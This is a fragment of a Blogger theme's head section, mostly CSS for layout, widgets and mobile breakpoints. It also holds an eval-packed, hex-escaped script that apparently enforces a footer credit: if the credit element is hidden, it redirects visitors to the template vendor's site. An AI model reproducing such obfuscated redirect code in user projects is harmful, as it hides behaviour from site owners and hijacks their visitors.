.datetime{margin-left:6px}.comments .comments-content .datetime a{color:#888}.comments .comment .comment-actions a{display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0}.comments .continue a{color:#333;display:inline-block;font-size:10px}.comments .comment .comment-actions a:hover,.comments .continue a:hover{text-decoration:underline}#related-posts{background:#fff;padding:0 0 10px}h4.related-title{font-size:14px;margin:0;color:$darkcolor;padding:8px 10px;font-weight:700;position:relative;text-align:left;text-transform:uppercase;overflow:hidden}#related-posts ul.related{padding:0 10px}.related li{display:inline-block;overflow:hidden;float:left;width:25%;position:relative;padding-right:8px;box-sizing:border-box}.related li:nth-child(4n){padding-right:0}.related li h3{margin-bottom:5px}.related-thumb{width:100%;height:100px;overflow:hidden;position:relative;vertical-align:middle;float:left;margin:0 10px 0 0}.related li .related-img{width:100%;height:100px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.4em;padding:0;font-weight:500;font-style:normal;letter-spacing:0.5px;color:#151515;display:block}.recent-summary{color:#666;font-size:11px;letter-spacing:0.3px;line-height:1.6}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:10px 0px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2;clear:both}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#151515}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px;border-bottom:1px solid rgb(51, 51, 51)}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0, 200, 215, 0.18);font-weight:700;color:#fff;clear:both;letter-spacing:0.8px}.lowerbar h2:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpDxezQ7FuY4iCezuxyZQKKob-AqLRYQ0A652Cvz4Rb23mDLRwc9qofE8ySpm_6HAZ2lNBGZ4rIYlwlaKIcqKA6GUCpInTvMrZim4mWDxCB9-Zt44m1r_PfpME4-NJ7Vg1WezCfxEFnpuy/s1600/repeat-bg.png)repeat}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar li a:hover{text-decoration:none}.lowerbar .PopularPosts ul li a,.lowerbar .custom-widget .rcp-title a,.lowerbar{color:#fff}.lowerbar .PopularPosts .widget-content ul li,.lowerbar .custom-widget li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}#jugas_footer{background:#121212;color:#BABABA;font-weight:400;padding:10px 0px}.copy-container{margin:0 auto;overflow:hidden}.jugas_footer_copyright a{color:#f4f4f4}.jugas_footer_copyright{text-align:center;display:inline-block;line-height:30px}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#54a8d0 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border-color:#54a8d0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border-color:#54a8d0}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.contact-form-widget{padding:20px;box-sizing:border-box}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#151515;font-weight:400;font-size:14px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#54a8d0}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:$darkcolor;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}.tyard-komet a:hover{color:#54a8d0}.tyard-komet{list-style:none;padding:0}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#54a8d0;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:0.8}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#151515;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative}.lowerbar .list-label-widget-content li{border-color:rgba(0, 200, 215, 0.18)}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\f02c';font-size:13px;color:#151515;font-family:fontawesome;margin-right:5px}.lowerbar .list-label-widget-content li a:before{color:#54a8d0}.list-label-widget-content li a{color:#151515;font-size:11px;font-weight:700;text-transform:uppercase;transition:color .3s}.lowerbar .list-label-widget-content li a{color:#fff}.list-label-widget-content li a:hover{color:#54a8d0}.list-label-widget-content li span:last-child{color:#151515;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#54a8d0;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#151515;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff !important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important}.cloud-label-widget-content .label-size:hover{background:#54a8d0;color:#fff !important}.cloud-label-widget-content .label-size:hover a{color:#fff !important}.cloud-label-widget-content .label-size:hover span{background:#151515;color:#fff !important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}#ads-blog .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-bottom .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-content{margin:0 auto}#ads-blog-content .widget{margin:0 auto 0 !important;display:block !important;width:100%;max-height:100%;padding:10px;max-width:100%;box-sizing:border-box;background:#fff}.ads-blog-post-top,.ads-blog-post-bottom{display:none;visibility:hidden}.PopularPosts .widget-content ul li:first-child{border-top:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s}.PopularPosts ul li a:hover{color:#54a8d0}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1150px){.row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.headerleft .description{text-align:center}}@media only screen and (max-width: 1023px){#nav1,#nav{display:none}#nav{display:none}.selectnav{width:auto;color:#fff;background:#151515;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:98%}.tm-menu .selectnav{display:inline-block;margin:10px auto 10px}#menu{text-align:center}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.post-body{padding:8px}#main-wrapper{max-width:100%}#main-wrapper{padding:0}#sidebar-wrapper{padding-top:20px}#lowerbar-wrapper{width:100%;max-width:375px;margin:0 auto;float:none;clear:both}.overlay a{float:right;margin:30px 0}.overlay h3{float:left}}@media screen and (max-width: 880px){.home #header-wrapper{margin-bottom:10px}.item #content-wrapper{padding:10px 0 30px}#label_with_thumbs li{width:100%;clear:both;float:none;margin-bottom:10px}}@media only screen and (max-width: 768px){#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.share-art span{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.overlay{display:none;visibility:hidden}.post-labels{margin-bottom:10px}}@media only screen and (max-width: 480px){.tm-menu{height:auto;text-align:center;padding-bottom:10px}.tm-menu.makesticking{padding:0}.comments .comments-content .comment-replies{margin-left:0}#menu{text-align:center}.tm-menu .selectnav{display:inline-block;margin:10px 0 0;max-width:100%;box-sizing:border-box}.block-image{float:none;margin:0 auto 15px;clear:both;width:100%}.block-image .thumb img{height:auto}.item .post-footer .share-box .post-labels{float:none}.post-footer .share-title{display:block;text-align:center;float:none}.post-footer .share-art{float:none;margin-top:10px}#header-inner{max-width:100%}.item .post-header{border-width:1px 1px 0}.index .post h2,.archive .post h2{line-height:1.4em;font-size:19px}.related li{display:block;float:none;width:100%;padding-right:0}.jugas_footer_copyright{text-align:center;display:block;clear:both}.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-menu .selectnav{display:inline-block}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.top-bar-social #social a,.bottom-bar-social #social a{width:20px;height:20px;line-height:20px;font-size:9px}.top-bar-menu .selectnav{width:100%}h1.post-title{font-size:22px;margin-bottom:10px;line-height:1.4em}#sidebar-wrapper{max-width:100%}.about-widget-image{overflow:hidden}.share-art{float:none;margin:0 auto;text-align:center;clear:both}.share-title{display:none}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}}@media only screen and (max-width: 360px){#header-inner img{max-width:100%;margin:0 auto;float:none;height:auto}#meta-post{position:relative;overflow:hidden;display:block;border-bottom:1px solid #f2f2f2}#meta-post:after{display:none}.index .post h2,.archive .post h2{font-size:16px}.share-art{float:none;clear:both;margin:0 auto;text-align:center}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.top-bar-menu,.selectnav{width:100%}#menu{text-align:center;padding:0}.archive .post h2,.index .post h2{line-height:1.4em !important;font-size:14px !important}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author{display:none}.share-art,.share-box .post-author{float:none;margin:0 auto;text-align:center;clear:both}.read-more-wrap,.post-labels{float:none !important;clear:both;display:block;text-align:center}.ops-404{font-size:18px !important}.title-404{font-size:110px !important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{color:#333;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #ads-blog-content .widget .widget-content{display:block}body#layout #content-wrapper{margin:0 auto}body#layout #headerright{width:550px}body#layout .headerright{width:auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0}body#layout #sidebar-wrapper .section{background-color:#f8e244 !important;border:1px solid #fff}body#layout #sidebar-wrapper .section h4{color:#000}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#0080ce !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #lowerbar-wrapper{width:33.3%;float:left}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .ads-blog-post-top,body#layout .ads-blog-post-bottom{display:block;visibility:visible}body#layout .feat-slider-wrap .section{background-color:#a0d3db !important;border:1px solid #a2dbeb}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .top-bar-social,body#layout .top-bar-menu{width:47%}body#layout .bottom-bar-social{display:block;float:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700|Source+Sans+Pro:400,400i,600,700,700i|Righteous");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('Q a=["\\1l\\d\\k\\r\\l\\o\\j\\n\\K\\A","\\q\\o\\1o\\1p\\D\\n\\q","\\q\\E\\V\\H\\H\\D\\w\\P\\T\\H\\q","\\j\\c\\m\\e\\f\\n\\c","\\A\\l\\f\\e\\b\\K\\A","","\\A\\l\\b\\d\\b\\e\\c\\K\\A","\\A\\q\\1g","\\o\\j\\n","\\q\\p\\c\\y\\f\\G\\e\\b\\z\\1c\\m\\r","\\q\\k\\1i\\p\\c\\y\\f\\G\\e\\b\\z\\1c\\m\\r","\\f\\b\\b\\j","\\d\\k\\r","\\y\\d\\i\\p","\\c\\f\\n\\w","\\z\\v\\e\\h\\n\\Y\\D\\d\\k\\f\\r\\c\\l\\z\\b\\w\\G\\k\\v","\\j\\c\\f\\p\\s","\\e\\c\\i\\r\\b\\w","\\U\\k\\s\\n\\h\\i\\b\\c\\i\\b\\t\\N\\d\\o\\d\\v\\e\\c","\\w\\j\\c\\y","\\e\\h\\n\\f\\b\\d\\h\\i","\\w\\b\\b\\m\\t\\q\\q\\E\\E\\E\\z\\b\\c\\k\\m\\e\\f\\b\\c\\o\\s\\f\\j\\p\\z\\n\\h\\k\\q","\\h\\i\\e\\h\\f\\p","\\k\\s\\n\\h\\i\\b\\c\\i\\b","\\r\\c\\b\\1C\\e\\c\\k\\c\\i\\b\\R\\s\\1w\\p","\\o\\c\\b\\1y\\b\\b\\j\\d\\v\\G\\b\\c","\\j\\c\\e","\\p\\h\\y\\h\\e\\e\\h\\E","\\b\\d\\b\\e\\c","\\1E\\j\\c\\c\\l\\R\\e\\h\\r\\r\\c\\j\\l\\M\\c\\k\\m\\e\\f\\b\\c\\o","\\o\\b\\s\\e\\c","\\p\\d\\o\\m\\e\\f\\s\\t\\l\\d\\i\\e\\d\\i\\c\\D\\v\\e\\h\\n\\Y\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\y\\h\\i\\b\\D\\o\\d\\S\\c\\t\\l\\d\\i\\w\\c\\j\\d\\b\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\n\\h\\e\\h\\j\\t\\l\\U\\T\\V\\f\\1q\\p\\H\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\N\\d\\o\\d\\v\\d\\e\\d\\b\\s\\t\\l\\N\\d\\o\\d\\v\\e\\c\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\S\\D\\d\\i\\p\\c\\1f\\t\\X\\X\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\h\\m\\f\\n\\d\\b\\s\\t\\l\\P\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B","\\d\\i\\i\\c\\j\\1H\\M\\1J\\1I","\\M\\c\\k\\m\\e\\f\\b\\c\\o\\1x\\f\\j\\p"];x 1F(1d,F){1a=a[0]+1d[a[3]](a[1],a[2])+a[4]+F[a[3]](/"/g,a[5])+a[6]+F[a[3]](/"/g,a[5])+a[7];O(F!=a[5]){L 1a}1r{L a[5]}}$(J)[a[16]](x(){$(a[15])[a[14]](x(){$(1n)[a[13]](a[12])[a[11]](a[8],x(u,Z){L Z[a[3]](a[9],a[10])})})});$(J)[a[16]](x(){1h(x(){O(!$(a[18])[a[17]]){W[a[1e]][a[19]]=a[1b]}},1k)});W[a[1m]]=x(){Q u=J[a[1D]](a[1B]);u[a[I]](a[19],a[1b]);u[a[I]](a[1j],a[1u]);u[a[I]](a[1A],a[1t]);u[a[I]](a[1v],a[1G]);u[a[1s]]=a[1z]}',62,108,'||||||||||_0x9be5|x74|x65|x69|x6C|x61||x6F|x6E|x72|x6D|x20|x70|x63|x73|x64|x2F|x67|x79|x3A|_0x233bx4|x62|x68|function|x66|x2E|x22|x3B|x21|x2D|x77|_0x233bx3|x75|x30|25|document|x3D|return|x54|x76|if|x31|var|x42|x7A|x35|x23|x34|window|x39|x6B|_0x233bx5|||||||||||image_tag|21|x6A|_0x233bx2|20|x78|x3E|setInterval|x71|26|3000|x3C|22|this|x37|x32|x38|else|32|29|27|30|x49|x59|x41|33|28|23|x45|24|x46|bp_thumbnail_resize|31|x48|x4C|x4D'.split('|')))

          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcKCecRpn-6EmBeIO_hnLHe-rrRjZcr8U6APFDvxXrdJ-sX_vezwKxxRecyEdikrwzGXivhAzLuOPG1vd_k6QJPWkgDBMavQIj7MF3n-VBLOJUeZLAsYgfxH3SbpoAYjzMg_UrKG5N0fE/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
  var related_number = 4;
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
